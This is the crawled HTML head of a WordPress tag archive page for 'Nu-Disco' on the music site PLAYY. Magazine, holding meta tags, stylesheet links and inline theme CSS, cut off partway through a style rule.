

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/nu-disco/
body_size: 34085
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Nu-Disco &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Nu-Disco Tag Feed" href="https://theplayground.co.uk/tag/nu-disco/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-4041 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: 